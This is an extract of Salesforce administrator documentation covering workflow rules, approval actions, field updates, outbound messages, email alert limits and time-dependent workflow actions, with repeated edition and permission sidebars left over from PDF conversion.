- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- **2.** Click the name of an approval process.
- **3.** Depending on when you want the action to occur, do one of the following:
	- **•** Click **Add Existing** in the Initial Submission Actions, Final Approval Actions, Final Rejection Actions, or Recall Actions section.
	- **•** Click **Show Actions** in the Approval Steps section, then click **Add Existing** in the Approval, Rejection, or Recall Actions section.

See [Selecting Approval Actions](#page-4137-0) on page 4132.

- **4.** Select the type of action you want to associate with the approval process. The **Available Actions** box lists all existing actions of the selected type.
- **5.** Enter the name of a specific action in the text field and click **Find**.
- **6.** Select the actions in the **Available Actions** box that you want to associate with the approval process, and use the right arrow to move the actions to the **Selected Actions** box. If necessary, select the left arrow to remove actions from the **Available Actions** box.
- **7.** Click **Save**.



Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To select existing actions:

## <span id="page-4092-1"></span>Activate Your Workflow Rule

Salesforce doesn't trigger a workflow rule until you activate it.

To activate a workflow rule, click **Activate** on the workflow rule detail page. Click **Deactivate** to prevent a rule from triggering or if you want to edit the time-dependent actions and time triggers that are associated with the rule.

SEE ALSO:

[Create a Workflow Rule](#page-4074-0)

## <span id="page-4092-0"></span>Workflow Actions

### Task Actions

A task action determines the details of an assignment given to a specified user by an automated process, such as a workflow rule or approval process. When a workflow rule or approval process meets the business conditions you set up, any tasks associated with it are assigned to designated users with the Subject, Status, Priority, and Due Date of the workflow task.

To get started using tasks, enter *Tasks* in the Quick Find box, then select **Tasks**.

#### $\left| \mathbf{z} \right|$ Note:

- Before you create a task for a custom object, make sure the custom object tracks activities.
- Tasks don't trigger task-based workflow rules if they're created automatically, such as by clicking the **Send An Email** button or by using the Email to Salesforce **BCC** address field.
- **•** Tasks aren't available for article types.

#### SEE ALSO:

[Create an Automated Task Action for Workflow, Approvals, or Milestones](#page-4087-0)

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or change workflow rules and actions:

**•** "Customize Application"

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view tasks:

**•** "View Setup and Configuration"

To create or change tasks:

### <span id="page-4093-0"></span>Email Alerts

Email alerts are emails generated by an automated process—through Process Builder, a flow, a workflow rule, an approval process, or an entitlement process—and sent to designated recipients. These actions consist of the standard text and list of recipients for an email.

To get started using email alerts, from Setup, enter *Email Alerts* in the Quick Find box, then select **Email Alerts**.

SEE ALSO:

[Create an Email Alert Action for an Automated Process](#page-4080-0) [Daily Limit for Email Alerts](#page-4103-0)

## <span id="page-4093-1"></span>Field Updates

Field updates let you automatically specify a field value. Field updates are actions associated with workflow rules, approval processes, or entitlement processes.

To get started using field updates, enter *Field Updates* in the Quick Find box, then select **Field Updates**.

#### SEE ALSO:

[Create an Automated Field Update Action](#page-4083-0) [Cross-Object Field Updates](#page-4094-0) [Considerations for Field Update Actions](#page-4101-0)

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view email alerts:

**•** "View Setup and Configuration"

To create or change email alerts:

**•** "Customize Application"

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-4094-0"></span>Cross-Object Field Updates

For all custom objects and some standard objects, you can create workflow and approval actions where a change to a detail record updates a field on the related master record. Cross-object field updates work for custom-to-custom master-detail relationships, custom-to-standard master-detail relationships, and a few standard-to-standard master-detail relationships.

For example, in a custom recruiting application, create a workflow rule that sets the status of an application (the master object) to "Closed" when a candidate (the detail object) accepts the job. Or, for standard objects, create a rule to change the status of a case from "Awaiting Customer Response" to "In Progress" when a customer adds a case comment.

Note: The cross-object field update function may depend on certain critical updates being active. From Setup, enter *Critical Updates* in the Quick Find box, then select **Critical Updates** to see if your organization requires any updates.

#### Custom Object to Custom Object

You can use cross-object field updates for all custom objects that are children of custom objects in a master-detail relationship.

#### Custom Object to Standard Object

You can use cross-object field updates for custom objects that are children of certain standard objects in a master-detail relationship. The standard objects which support cross-object field updates from custom objects are:

- **•** Account
- **•** Asset
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Contract
- **•** Contract Line Item
- **•** Entitlement
- **•** Opportunity
- **•** Order
- **•** Question
- **•** Quote
- **•** Service Contract
- **•** Solution

#### Standard Object to Standard Object

You can use cross-object field updates for standard objects that are children of standard objects in a master-detail relationship. However, only a few standard-to-standard relationships are supported:

- **•** Case Comments updating Case
- **•** Email updating Case

Tip: To create workflow rules so that case comments or emails automatically update fields on associated cases, select **Case Comment** or **Email Message** in the Object drop-down list when creating a new workflow rule and select **Case** in the Field

Available in: Lightning Experience and Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

to Update list. Email-to-Case or On-Demand Email-to-Case must be enabled for your organization to use the Email Message in a workflow rule.

**•** Opportunity Product updating Opportunity

Note: Cross-object field updates to a parent opportunity's Amount and Quantity fields only work if the opportunity has no opportunity products associated with it.

**•** Opportunity updating Account—Supported for both business accounts and person accounts.

Note: If you have workflow rules on converted leads and want to use cross-object field updates on the resulting accounts and opportunities, you must enable the lead setting Enable Validation and Triggers from Lead Convert.

When configuring standard-to-standard cross-object field updates, consider that:

- **•** Standard-to-standard cross-object field update actions can't be used in, or assigned to, approval processes.
- **•** A standard-to-standard cross-object field update can still update a parent record even if the user doesn't have edit access to it.
- Note: If you have Apex code in place that's updating parent fields in the same relationships supported by cross-object field updates, consider leveraging the functionality of the standard cross-object field updates and then removing your Apex code. Otherwise, both will fire, and since workflow rules run after Apex triggers, the workflow field update will override any change made by your Apex code.

#### SEE ALSO:

<span id="page-4095-0"></span>[Create an Automated Field Update Action](#page-4083-0) [Considerations for Field Update Actions](#page-4101-0) [Object Relationships Overview](#page-3791-0)

### Field Updates That Re-evaluate Workflow Rules

Selecting the Re-evaluate Workflow Rules After Field Change checkbox on the Field Update Edit page allows you to set a workflow field update to re-evaluate all workflow rules on the object if the field update results in a change to the value of the field.

- **•** If the field update changes the field's value, all workflow rules on the associated object are re-evaluated. Any workflow rules whose criteria are met as a result of the field update will be triggered.
- **•** If any of the triggered workflow rules result in another field update that's also enabled for workflow rule re-evaluation, a domino effect occurs, and more workflow rules can be re-evaluated as a result of the newly-triggered field update. This cascade of workflow rule re-evaluation and triggering can happen up to five times after the initial field update that started it.
- **•** Make sure that your workflow rules aren't set up to create recursive loops. For example, if a field update for Rule1 triggers Rule2, and a field update for Rule2 triggers Rule1, the recursive triggers may cause your organization to exceed its limit for workflow time triggers per hour.
- **•** In a batch update, workflow is only retriggered on the entities where there is a change.
- **•** Only workflow rules on the same object as the initial field update will be re-evaluated and triggered.
- **•** Only workflow rules that didn't fire before will be retriggered.
- **•** Cross-object workflow rules aren't candidates for re-evaluation.
- **•** [Cross-object field updates](#page-4094-0) that cause a field value to change don't trigger workflow rule re-evaluation on the associated object.

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** An approval process can specify a field update action that re-evaluates workflow rules for the updated object. If, however, the re-evaluated workflow rules include a cross-object field update, those cross-object field updates will be ignored.
- **•** Time-dependent actions aren't executed for a reevaluated workflow rule in the following situations:
	- **–** The reevaluated workflow rule's immediate actions cause the record to no longer meet the workflow rule criteria.
	- **–** An Apex after trigger that is executed as a result of a workflow or approvals action causes the record to no longer meet the workflow rule criteria.

#### SEE ALSO:

[Create an Automated Field Update Action](#page-4083-0) [Considerations for Field Update Actions](#page-4101-0)

### Outbound Messages

An outbound message is a workflow, approval, or milestone action that sends the information you specify to an endpoint you designate, such as an external service. Outbound messaging is configured in the Salesforce setup menu. Then you must configure the external endpoint. You can create a listener for the messages using the SOAP API.

To get started using outbound messages, from Setup, enter *Outbound Messages* in the Quick Find box, then select **Outbound Messages**.

Note: If you don't have this option, your organization doesn't have outbound messages enabled. Contact Salesforce to enable outbound messages.

When working with outbound messages, note the following:

- **•** A single SOAP message can include up to 100 notifications. Each notification contains an ID that uniquely identifies a record, and a reference to the data in the record. Therefore, if the information in the record changes after the notification is sent, but before the notification is delivered, only the updated information is delivered.
- **•** Messages are queued until they are sent, to preserve message reliability.
- If the endpoint is unavailable, messages will stay in the queue until sent successfully or until they are 24 hours old. After 24 hours, messages are dropped from the queue.
- **•** If a message can't be delivered, the interval between retries increases exponentially, up to a maximum of two hours between retries.
- **•** Messages are retried independent of their order in the queue. This may result in messages being delivered out of order.
- **•** You can't build an audit trail using outbound messages. While each message should be delivered at least once, it may be delivered more than once. Also, it may not be delivered at all if delivery cannot be done within 24 hours. Finally, as noted above, the source object may change after a notification is sent but before it is delivered, so the endpoint will only receive the latest data, not any intermediate changes.

### IN THIS SECTION:

### [Outbound Message Notifications](#page-4097-0)

You can request that up to five users receive a notification listing all outbound messages that have failed for at least 24 hours. A fresh notification is sent every 24 hours until you cancel the request. Failed messages are deleted from the failed outbound messages related list after seven days. Before they are removed, you can delete them yourself or request that they be retried again.

### EDITIONS

Available in: Lightning Experience and Salesforce **Classic** 

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### [Track the Delivery Status of an Outbound Message](#page-4098-0)

To track the status of an outbound message, from Setup, enter *Outbound Messages* in the Quick Find box, then select **Outbound Messages**.

#### SEE ALSO:

[Create an Automated Outbound Message Action](#page-4085-0)

### <span id="page-4097-0"></span>Outbound Message Notifications

You can request that up to five users receive a notification listing all outbound messages that have failed for at least 24 hours. A fresh notification is sent every 24 hours until you cancel the request. Failed messages are deleted from the failed outbound messages related list after seven days. Before they are removed, you can delete them yourself or request that they be retried again.



Note: If you don't have this option, your organization doesn't have outbound messages enabled. Contact Salesforce to enable outbound messages.

#### IN THIS SECTION:

#### [Create an Outbound Message Notification](#page-4097-1)

You can request that up to five users receive a notification listing all outbound messages that have failed for at least 24 hours. A fresh notification is sent every 24 hours until you cancel the request.

<span id="page-4097-1"></span>[View an Outbound Message Notification Request](#page-4098-1)

#### Create an Outbound Message Notification

You can request that up to five users receive a notification listing all outbound messages that have failed for at least 24 hours. A fresh notification is sent every 24 hours until you cancel the request.

- **1.** From Setup, enter *Outbound Message Notifications* in the Quick Find box, then select **Outbound Message Notifications**.
- **2.** Click **New**.
- **3.** Enter a full username, or click the icon to select it from a list of usernames.
- **4.** Save the request.

Note: If you don't have this option, your organization doesn't have outbound messages enabled. Contact Salesforce to enable outbound messages.

### **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view or edit outbound message notification settings:

**•** "Customize Application"

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create an outbound message notification:

**•** "Modify All Data"

<span id="page-4098-1"></span>View an Outbound Message Notification Request

From the detail page of an outbound message notification request:

- **•** Click **Edit** to change the username for a notification request. This is simpler than deleting the request and then creating a new one.
- **•** Click **Delete** to delete the notification request.
- **•** Click **Clone** to create a new notification request with the same username.

### <span id="page-4098-0"></span>Track the Delivery Status of an Outbound Message

To track the status of an outbound message, from Setup, enter *Outbound Messages* in the Quick Find box, then select **Outbound Messages**.

- **•** Next items for delivery are awaiting delivery.
- Oldest failures have not yet been deleted because they have not been delivered and are not 24 hours old.
- Failed outbound messages failed to be delivered and are no longer being retried. Messages are listed here only if you configure the message when you create it by selecting Add failures to failed outbound message related list. If you do not see this related list, it has not been enabled for your organization.

You can perform several tasks here.

- **•** Click any workflow or approval process action ID to view the action that triggered it.
- **•** Click **Retry** to change the **Next Attempt** date to now. This causes the message delivery to be immediately retried. If you select **Retry** in the **Failed outbound messages** related list, the outbound message moves to the **Next items for delivery** related list and is retried for another 24 hours.
- **•** Click **Del** to permanently remove the outbound message from the queue.
- $\boxed{7}$  Note: If you don't have this option, your organization doesn't have outbound messages enabled. Contact Salesforce to enable outbound messages.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view or edit outbound message notification request:

**•** "Modify All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Workflow and approvals are available for additional cost in: **Professional** Edition

Approvals and Milestone Actions are not available in **Database.com**

### USER PERMISSIONS

To track outbound messages:

**•** "Modify All Data"

## <span id="page-4099-0"></span>Flow Triggers (Pilot)

A flow trigger is a workflow action that launches a flow. With flow triggers, you can automate complex business processes—create flows to perform logic, and have events trigger the flows via workflow rules—without writing code.

Note: The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

To get started using flow triggers, from Setup, enter *Flow Triggers* in the Quick Find box, then select **Flow Triggers**. From this page, you can:

#### SEE ALSO:

<span id="page-4099-1"></span>[Defining Flow Triggers for Workflow \(Pilot\)](#page-4088-0) [Flow Trigger Considerations \(Pilot\)](#page-4106-0)

## Considerations for Using Workflow Rules

Learn the intricacies of workflow rules before you begin working with them.

- Each workflow rule applies to a single object.
- For all custom objects and some standard objects, you can create workflow and approval actions where a change to a detail record updates a field on the related master record. Cross-object field updates work for custom-to-custom master-detail relationships, custom-to-standard master-detail relationships, and a few standard-to-standard master-detail relationships. For more information, see [Cross-Object Field Updates](#page-4094-0) on page 4089.
- **•** The cross-object field update function may depend on certain critical updates being active. From Setup, enter *Critical Updates* in the Quick Find box, then select **Critical Updates** to see if your organization requires any updates.
- If you have workflow rules on converted leads and want to use cross-object field updates on the resulting accounts and opportunities, you must enable the lead setting Enable Validation and Triggers from Lead Convert.
- **•** Workflow rules on custom objects are automatically deleted if the custom object is deleted.
- **•** The order in which individual actions and types of actions are executed is not guaranteed. However, field update actions are executed first, followed by other actions.
- **•** To create workflow rules that update case fields based on new case comments or incoming email messages, choose Case Comment or Email Message from the Select Object drop-down list; Email Message is only available if Email-to-Case or On-Demand Email-to-Case is enabled. You can only create email message workflow rules for field updates, and case comment workflow rules for field updates, email alerts, and outbound messages. For example, you can create a workflow rule so that an email marked as Is Incoming changes its case's Status from Closed to New.
- **•** Changes you make to records while using Connect Offline are evaluated by workflow rules when you synchronize.
- **•** Salesforce processes rules in the following order:
	- **1.** Validation rules
	- **2.** Assignment rules
	- **3.** Auto-response rules

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **4.** Workflow rules (with immediate actions)
- **5.** Escalation rules
- **•** If a lookup field references a record that has been deleted, Salesforce clears the value of the lookup field by default. Alternatively, you can choose to prevent records from being deleted if they're in a lookup relationship.

### When Do Workflow Rules Get Triggered?

- **•** Workflow rules can be triggered any time a record is saved or created, depending on your rule criteria. However, rules created after saving records aren't triggered by those records retroactively.
- **•** Workflow rules are triggered when a standard object in a master-detail relationship is re-parented, even if the object's evaluation criteria is set to Evaluate the rule when a record is: created, and any time it's edited to subsequently meet criteria.
- **•** Saving or creating records can trigger more than one rule.
- **•** Workflow rules only trigger on converted leads if validation and triggers for lead convert are enabled in your organization.
- **•** Workflow rules trigger automatically and are invisible to the user. Alternatively, approval processes allow users to submit records for approval.
- Workflow rules and entry criteria for approval processes and steps respect the user's locale and aren't triggered when the user is in a different language than that of the organization.

When you use picklists to specify filter criteria, the selected values are stored in the organization's default language. If you edit or clone existing filter criteria, first set the Default Language on the Company Information page to the same language that was used to set the original filter criteria. Otherwise, the filter criteria may not be evaluated as expected.

- **•** If you use record types in your workflow rule criteria whose labels have been translated using the translation workbench, the translated label value won't trigger the workflow rule. Workflow criteria evaluate the master label value and ignore the translated value. To avoid this problem, set the workflow criteria to evaluate the master record type label value by entering it manually in the Value field.
- **•** Workflow rules can't be triggered by campaign statistic fields, including individual campaign statistics and campaign hierarchy statistics.
- **•** The following actions don't trigger workflow rules.
	- **–** Mass replacing picklist values
	- **–** Mass updating address fields
	- **–** Mass updating divisions
	- **–** Changing the territory assignments of accounts and opportunities
	- **–** Converting leads to person accounts
	- **–** Deactivating Self-Service Portal, Customer Portal, or Partner Portal users
	- **–** Converting state and country data from the State and Country Picklists page in Setup
	- **–** Making changes to state and country picklists using AddressSettings in the Metadata API

### Workflow Rule Limitations

- **•** You can't create email alerts for workflow rules on activities.
- **•** You can't package workflow rules with time triggers.
- **•** You can't create outbound messages for workflow rules on junction objects.



Tip: You can use the Developer Console to debug workflow rules. The Developer Console lets you view debug log details and information about workflow rules and actions, such as the name of the user who triggered the workflow rule and the name and ID of the record being evaluated.

SEE ALSO: [Workflow for the User Object \(Beta\)](#page-4076-0) [Create a Workflow Rule](#page-4074-0)

## <span id="page-4101-0"></span>Considerations for Field Update Actions

When creating field updates for workflow rules or approval processes, consider the following:

### Field Update Processing

- **•** Field updates occur before email alerts, tasks, and outbound messages.
- **•** Field updates occur after case assignment, lead assignment, auto-response, and case escalation rules.
- **•** Field updates function independently of field-level security. Therefore, a workflow rule can update fields even though they are hidden on the user's page layout.
- **•** The result of a field update is unpredictable when a single workflow rule includes multiple field updates that apply different values to the same field.
- **•** Field updates may affect the information in a related list. For example, if a field such as the Amount or Close Date of an opportunity is set to be updated, it will affect the Stage History related list on opportunities.
- If a user gets a field update error when saving a record, you can use the debug log to see which field update failed. The debug log stops when a failure occurs.
- **•** For reminder fields on tasks and events:
	- **–** Field updates can set the reminder for a task or event but they can't use the due date of a task or the scheduled time of an event.
	- **–** Formulas for date/time values are calculated in days. Divide the value by 1440—the number of minutes in a day—to express the value in minutes. For example, the formula Now() -7 means seven days ago, while Now()-7/1440 means seven minutes ago.
- **•** If your organization uses multiple currencies, currency fields are updated using the record's currency. If you choose to update a field based on a formula, any values in your formula are interpreted in the currency of the record.
- **•** Field updates are tracked in the History related list if you have set history tracking on those fields.
- **•** Because updates to records based on workflow rules don't trigger validation rules, workflow rules can invalidate previously valid fields.
- If you have person accounts enabled, you can use the Is Person Account field as part of the evaluation criteria for workflow rules. However, because the Is Person Account field is read-only, any field updates set up to modify it will fail.



- **1.** Validation rules
- **2.** Assignment rules
- **3.** Auto-response rules

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To define, edit, or delete field updates:

- **4.** Workflow rules (with immediate actions)
- **5.** Escalation rules

### Notes on Cross-Object Field Updates

- **•** For all custom objects and some standard objects, you can create workflow and approval actions where a change to a detail record updates a field on the related master record. Cross-object field updates work for custom-to-custom master-detail relationships, custom-to-standard master-detail relationships, and a few standard-to-standard master-detail relationships. For more information, see [Cross-Object Field Updates](#page-4094-0) on page 4089.
- **•** The cross-object field update function may depend on certain critical updates being active. From Setup, enter *Critical Updates* in the Quick Find box, then select **Critical Updates** to see if your organization requires any updates.
- **•** Field update actions that update fields on related objects are supported only for use with workflow rules. Approval processes can't use cross-object field update actions.
- An approval process can specify a field update action that re-evaluates workflow rules for the updated object. If, however, the re-evaluated workflow rules include a cross-object field update, those cross-object field updates will be ignored.

### Field Updates and Custom Fields

- **•** Before changing a custom field's type, make sure that it isn't the target of a workflow field update or referenced in a field update formula that would be invalidated by the new type.
- **•** You can't delete a custom field that is referenced by a field update.
- **•** You can use field updates on encrypted custom fields, but if you try to use a formula to set the new value, the encrypted field isn't available in the formula editor.

### Field Updates on Opportunities and Contracts

- You can define field updates for the Stage field on opportunities, but be aware of how this field affects the Type and Forecast Category fields.
- **•** You can define field updates using the Amount field on opportunities but it will only apply to those opportunities that don't have products. Adding products to an opportunity changes the Amount field to a read-only field that is automatically calculated and not affected by that field update.
- You can define field updates for the Status field on contracts. However, the value of this field may affect the value of the Status Category field as well.
- **•** Avoid creating a field update for contracts or orders that changes the Status field to any value other than Approved.

### Field Update Limitations

- **•** The results of a field update can't trigger additional rules such as validation, assignment, auto-response, or escalation rules.
- **•** The results of a field update can trigger additional workflow rules if you have flagged the field update to do so. For more information, see [Field Updates That Re-evaluate Workflow Rules](#page-4095-0) on page 4090.
- **•** Field updates that are executed as approval actions don't trigger workflow rules.
- **•** Read-only fields like formula or auto-number fields aren't available for field updates.
- **•** The Language picklist field on multilingual solutions isn't available for field updates.
- **•** Email message workflow rules can only be associated with field updates.
- **•** If a field update references a specific user, you can't deactivate that user. For example, if your field update is designed to change the owner of a record to Bob Smith, change the field update before deactivating Bob Smith.
- **•** Some fields, such as Related To and Private fields on activities, aren't available for field updates.
- **•** You can update long text area fields, but the option to insert A specific value restricts you to entering up to 255 characters.
- **•** You can't make a field universally required if it's used by a field update that sets the field to a blank value.
- **•** Workflow rules that update owners do not also transfer associated items. To ensure transfer, click **Change** next to the owner's name in a record and make your transfer selections.

SEE ALSO:

[Create an Automated Field Update Action](#page-4083-0) [Cross-Object Field Updates](#page-4094-0)

## <span id="page-4103-0"></span>Daily Limit for Email Alerts

The daily limit for emails sent through email alerts is 1,000 per standard Salesforce license per organization—except for free Developer Edition and trial organizations, where the daily workflow email limit is 15 per standard Salesforce license. The overall organization limit is 2,000,000. This limit applies to emails sent through email alerts in workflow rules, approval processes, flows, processes, or the REST API.

The limit restriction is based on activity in the 24-hour period starting and ending at midnight GMT. Adding or removing a user license immediately adjusts the limit's total. If you send an email alert to a group, every recipient in that group counts against your daily workflow email limit.

After your organization has reached its daily workflow email limit:

- **•** Any emails in the workflow queue left over and not sent that day are discarded. Salesforce doesn't try to resend them later.
- **•** If a workflow rule with an action and an email alert is triggered, only the email action is blocked.
- **•** Final approval, final rejection, approval, rejection, and recall email actions are blocked.
- **•** An error message is added to the debug log.

The following items don't count against the workflow email limit:

- **•** Approval notification emails
- **•** Task assignment notifications
- **•** Lead assignment rules notifications
- **•** Case assignment rules notifications
- **•** Case escalation rules notifications
- **•** Force.com sites usage alerts

When workflow email alerts approach or exceed certain limits, Salesforce sends a warning email to the default workflow user or—if the default workflow user isn't set—to an active system administrator.



### EDITIONS

Available in: Lightning Experience and Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer


### Considerations for Time-Dependent Actions and Time Triggers

When creating time-dependent actions and time triggers for workflow rules, consider the following.

### Defining Time Triggers

- **•** When defining a time trigger, use standard and custom date and date/time fields defined for the object. Specify time using days and hours. The valid range is 0 to 999 days or hours.
- **•** You can modify existing time triggers by adding or removing actions.
	- Note: Removing all the actions from a time trigger does not remove the trigger. Empty triggers are still queued and count against your hourly workflow time trigger limit. To remove scheduled time triggers, delete them from the workflow queue.

### **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### Time Trigger Processing

- **•** Time-dependent actions aren't executed independently. They're grouped into a single batch that starts executing within one hour after the first action enters the batch. Therefore, any Apex triggers that fire as a result of those grouped actions are also executed in a single batch. This behavior can cause you to exceed your Apex governor limits if you design your time-based workflow in conjunction with Apex triggers.
- **•** Salesforce evaluates time-based workflow on the organization's time zone, not the user's. Users in different time zones might see differences in behavior.
- **•** Salesforce doesn't necessarily execute time triggers in the order they appear on the workflow rule detail page. Workflow rules list time triggers that use the Before field first, followed by time triggers that use the After field.
- **•** Salesforce doesn't display time-dependent action controls on the workflow rule edit page if you set the workflow rule evaluation criteria to Evaluate the rule when a record is: created, and every time it's edited.
- **•** If you change a date field that is referenced by an unfired time trigger in a workflow rule that has been evaluated, Salesforce recalculates the unfired time triggers associated with the rule. For example, if a workflow rule is scheduled to alert the opportunity owner 7 days before the opportunity close date and the close date is set to 2/20/2011, Salesforce sends the alert on 2/13/2011. If the close date is updated to 2/10/2011 and the time trigger hasn't fired, Salesforce reschedules the alert for 2/3/2011. If Salesforce recalculates the time triggers to a date in the past, Salesforce triggers the associated actions shortly after you save the record.
- **•** If a workflow rule has a time trigger set for a time in the past, Salesforce queues the associated time-dependent actions to start executing within one hour. For example, if a workflow rule on opportunities is configured to update a field 7 days before the close date, and you create an opportunity record with the close date set to today, Salesforce starts to process the field update within an hour after you create the opportunity.

**•** Time-dependent actions remain in the workflow queue only as long as the workflow rule criteria are still valid. If a record no longer matches the rule criteria, Salesforce removes the time-dependent actions queued for that record.

For example, an opportunity workflow rule can specify:

- **–** A criteria set to "Opportunity: Status not equals to Closed Won, Closed Lost"
- **–** An associated time-dependent action with a time trigger set to 7 days before the opportunity close date

If a record that matches the criteria is created on July 1 and the Close Date is set to July 30, the time-dependent action is scheduled for July 23. However, if the opportunity is set to "Closed Won" or "Closed Lost" before July 23, the time-dependent action is removed from the queue.

- **•** Salesforce ignores time triggers that reference null fields.
- Time-dependent actions can automatically be queued again if the record is updated and the evaluation criteria is set to Evaluate the rule when a record is: created, and any time it's edited to subsequently meet criteria. Using the previous example, if the opportunity status is changed from Closed Lost to Prospecting and the workflow rule evaluation criteria is Evaluate the rule when a record is: created, and any time it's edited to subsequently meet criteria, Salesforce reevaluates the time triggers and adds the appropriate actions to the workflow queue.
- Deleting a record that has pending actions removes the pending actions from the workflow queue. You can't restore the actions, even if you undelete the record.
- If the evaluation criteria is set to Evaluate the rule when a record is: created, the workflow rule evaluates its time triggers only once. If the record that fired the rule changes to no longer meet the evaluation criteria, Salesforce removes the pending actions from the queue and never reapplies the rule to the record.
- **•** You can deactivate a workflow rule at any time. If the rule has pending actions in the workflow queue, editing the record that triggered the rule removes the pending actions from the queue. If you don't edit the record, the pending actions are processed even though the rule has been deactivated.
- **•** Time-dependent actions aren't executed for a reevaluated workflow rule in the following situations:
	- **–** The reevaluated workflow rule's immediate actions cause the record to no longer meet the workflow rule criteria.
	- **–** An Apex after trigger that is executed as a result of a workflow or approvals action causes the record to no longer meet the workflow rule criteria.
- Configuring a task's Due Date to "Rule Trigger Date" sets time triggers and workflow task due dates based on the date that the workflow time trigger's action is executed. For example, if the task due date is "Rule Trigger Date plus 10 days" and the time trigger is executed on January 1, Salesforce sets the task due date to January 11.
- **•** You can add a new active workflow rule with time triggers in a change set and deploy it. You can only change time triggers on a workflow rule in a change set if it's inactive. The rule must be activated in the destination organization manually or through another change set that only activates workflow rules and makes no time trigger changes.

For example, let's say you have an inactive workflow rule in your destination organization, and your change set contains an active workflow rule with the same name and new or different time triggers. The deployment fails because it activates the workflow rule first and then tries to add or remove the time triggers.

Note: You must add time-dependent actions manually when including a workflow rule in a change set. The **View/Add Dependencies** function doesn't detect time-dependent actions.

### Using Time-Dependent Workflow with Leads

**•** You can't convert a lead that has pending actions.

- **•** If Validation and Triggers from Lead Convert is enabled, existing time-based workflow actions on leads aren't triggered during lead conversion.
- **•** If a campaign member based on a lead is converted before the completion of the time-based workflow actions associated with it, Salesforce still performs the time-based workflow actions.

